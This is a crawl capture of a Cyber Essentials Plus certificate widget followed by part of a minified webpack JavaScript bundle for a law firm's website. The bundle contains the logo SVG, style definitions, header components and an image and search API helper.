            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260119%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260119T120255Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4314-037c0a5028e279cb7310.js
body_size: 16462
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4314,7742],{3258:(e,t,i)=>{"use strict";i.d(t,{Z:()=>l});var o,a,n=i(7294);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.apply(this,arguments)}const l=function(e){return n.createElement("svg",r({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),o||(o=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_svg__a"},n.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=n.createElement("g",{"data-name":"Group 40566"},n.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),n.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),n.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),n.createElement("g",{"data-name":"Group 40565"},n.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},n.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),n.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,i)=>{"use strict";var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{"use strict";i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},5798:(e,t,i)=>{"use strict";i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{"use strict";i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{"use strict";i.d(t,{IC:()=>u,PN:()=>x,Xn:()=>y,Yp:()=>m,sQ:()=>g,w9:()=>h});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),s=i(4207),d=i(7965),c=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const c=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return c&&(o=o.resize(c)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function m(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function v(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const y=e=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},2211:(e,t,i)=>{"use strict";i.d(t,{S:()=>o});const o={Modal:1e3,Navigation:99}},7153:(e,t,i)=>{"use strict";i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{"use strict";i.d(t,{$B:()=>g,Mx:()=>C,PS:()=>S,Q_:()=>w,Tg:()=>P,Ts:()=>N,Xm:()=>b,_R:()=>M,c:()=>f,de:()=>E,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>v,h5:()=>x,h6:()=>y,kA:()=>B,oW:()=>Z,p4:()=>A});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),f=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(15,18),(0,d.qx)(24,28)),N=(0,r.iv)(["",";",";"],f,c.Z.dmSans.bold),_=(0,r.iv)(["",";line-height:1.2;"],f),k=(0,r.iv)(["",";",";line-height:1.2;"],f,c.Z.dmSans.bold),I=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),E=((0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(12,13),(0,d.qx)(18,20))),P=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(10,10),(0,d.qx)(16,16)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),L=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],f),q=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],N),H=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],N,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),_,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),M=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,v,C,_,N,k,A,A,(0,d.qx)(8,12),(0,d.qx)(24,32),f,C,n,(0,d.qx)(8,10),o.Q.Teal,o.Q.Blue,a,L,q,(0,d.qx)(32,48),H)},9874:(e,t,i)=>{"use strict";function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[s,d]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){d("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),d("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:s}}},8719:(e,t,i)=>{"use strict";i.d(t,{A:()=>f});var o=i(3196),a=i(7765),n=i(4555),r=i(7153),l=i(3422),s=i(1229),d=i(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.secondary.teal,(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.white,(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.secondary.teal,a.Z.primary.white,a.Z.primary.white),h=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.midnight,(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.white,a.Z.primary.midnight,a.Z.primary.midnight),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.primary.white,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),v=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.white),x=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,n.qx)(12,13),(0,n.qx)(18,18),x),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,n.qx)(16,24),c,l.oW,(0,n.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return u;case"midnight-solid":return h;case"midnight-outline":return v}}),(e=>{let{size:t}=e;if("small"===t)return y})),IconWrapper:x,Text:c}},3428:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>ht});var o=i(7411),a=i(3258),n=i(7294),r=i(9897),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(5798),g=i(8163),m=i(2211),h=i(6805),u=i(3422),v=i(1229),x=i(7416);const y=(0,x.vJ)([":root{--headerHeight:",";@media ","{--headerHeight:",";}}"],(0,d.qx)(76,93,h.AS.Mobile,h.AS.DesktopSmall),(0,h.Dp)(h.AS.DesktopSmall),(0,d.qx)(87,99,h.AS.DesktopSmall)),f=x.ZP.div.withConfig({displayName:"Headerstyles__NavOverlay",componentId:"sc-l4issh-0"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:",";display:none;&[data-show-overlay='true']{display:block;}"],(0,v.m4)(s.Z.primary.black,.8)),b=x.ZP.header.withConfig({displayName:"Headerstyles__Container",componentId:"sc-l4issh-1"})(["",";--textColor:",";--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:",";&[data-is-active='true'],&[data-dropdown-showing='true'],&:hover{--bgColour:",";--textColor:",";}&[data-show-always='true'],&[data-show-bg='true'][data-dropdown-showing='false']{--textColor:",";--bgColour:",";&:hover{--bgColour:",";--textColor:",";}}"],(0,l.eR)("background-color"),s.Z.primary.white,m.S.Navigation,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight),w=x.ZP.div.withConfig({displayName:"Headerstyles__Inner",componentId:"sc-l4issh-2"})(["",";"],g.dR),C=x.ZP.div.withConfig({displayName:"Headerstyles__Grid",componentId:"sc-l4issh-3"})(["",";display:flex;align-items:center;padding:"," 0;gap:20px;border-bottom:2px solid var(--textColor);[data-show-bg='true'] &,[data-show-always='true'] &{border-color:var(--bgColour);}[data-show-bg='true']:hover &{border-color:var(--textColor);}",":hover &{border-color:var(--bgColour);}","[data-dropdown-showing='true'][data-show-bg='false'] &{border-color:transparent;}@media ","{justify-content:space-between;}@media ","{gap:45px;}"],(0,l.eR)("border-color"),(0,d.qx)(15,23),b,b,(0,h.C4)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),Z=x.ZP.div.withConfig({displayName:"Headerstyles__LogoHolder",componentId:"sc-l4issh-4"})(["flex:0 0 ",";"],(0,d.qx)(101,151)),N=x.ZP.a.withConfig({displayName:"Headerstyles__HomeLink",componentId:"sc-l4issh-5"})(["",";text-decoration:none;color:var(--textColor);&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}"],(0,l.eR)("color")),_=x.ZP.div.withConfig({displayName:"Headerstyles__NavHolder",componentId:"sc-l4issh-6"})(["flex:1 0 auto;@media ","{display:none;}"],(0,h.C4)(h.AS.DesktopSmall)),k=x.ZP.div.withConfig({displayName:"Headerstyles__CtaHolder",componentId:"sc-l4issh-7"})(["flex:0 1 auto;display:flex;gap:18px;@media ","{gap:20px;}@media ","{gap:50px;}"],(0,h.Dp)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),I=x.ZP.button.withConfig({displayName:"Headerstyles__SearchHeaderBtn",componentId:"sc-l4issh-8"})(["",";",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:1;color:var(--textColor);@media ","{order:0;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],p.h,(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),E=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBar",componentId:"sc-l4issh-9"})(["background-color:",";border-top:2px solid ",";border-bottom:2px solid ",";display:none;&[data-show-suggestions='true']{display:block;}"],s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.midnight),P=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBarInner",componentId:"sc-l4issh-10"})(["",";width:100%;position:relative;"],g.dR),S=x.ZP.input.withConfig({displayName:"Headerstyles__SearchInput",componentId:"sc-l4issh-11"})(["",";width:100%;height:",";border:0;font-size:",";margin:0;padding:0 ",";color:",";&::placeholder{color:",";}"],u.$B,(0,d.qx)(56,82),(0,d.qx)(16,20),(0,d.qx)(36,42),s.Z.primary.midnight,(0,v.m4)(s.Z.primary.midnight,.56)),A=x.ZP.button.withConfig({displayName:"Headerstyles__SearchBtn",componentId:"sc-l4issh-12"})(["",";position:absolute;top:0;left:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),B=x.ZP.button.withConfig({displayName:"Headerstyles__SearchClose",componentId:"sc-l4issh-13"})(["",";position:absolute;top:0;right:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),L=x.ZP.a.withConfig({displayName:"Headerstyles__AccountBtn",componentId:"sc-l4issh-14"})(["",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:0;color:var(--textColor);@media ","{order:1;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),q=x.ZP.button.withConfig({displayName:"Headerstyles__BurgerBtn",componentId:"sc-l4issh-15"})(["",";",";",";background:transparent;border:none;padding:0;font-size:",";line-height:",";margin:0;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:2;color:var(--textColor);@media ","{display:none;}div{flex:0 0 24px;display:flex;align-items:center;}svg{width:17px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),H=x.ZP.ul.withConfig({displayName:"Headerstyles__Autosuggest",componentId:"sc-l4issh-16"})(["position:absolute;top:100%;left:0;z-index:2;width:100%;border:2px solid ",";border-top:2px solid ",";"],s.Z.primary.midnight,s.Z.primary.white),M=x.ZP.button.withConfig({displayName:"Headerstyles__AutosuggestOption",componentId:"sc-l4issh-17"})(["",";",";",";display:block;width:calc(100% - 36px);color:",";background-color:",";text-align:left;padding:5px 7px 7px;margin:0 auto;border-bottom:1px solid ",";&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],p.h,(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,(0,v.m4)(s.Z.secondary.teal,.2),s.Z.secondary.coral),z={AccountBtn:L,Autosuggest:H,AutosuggestLink:x.ZP.a.withConfig({displayName:"Headerstyles__AutosuggestLink",componentId:"sc-l4issh-18"})(["",";",";display:block;width:100%;color:",";background-color:",";text-align:left;padding:5px var(--sitePadding) 7px;margin:0;&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type 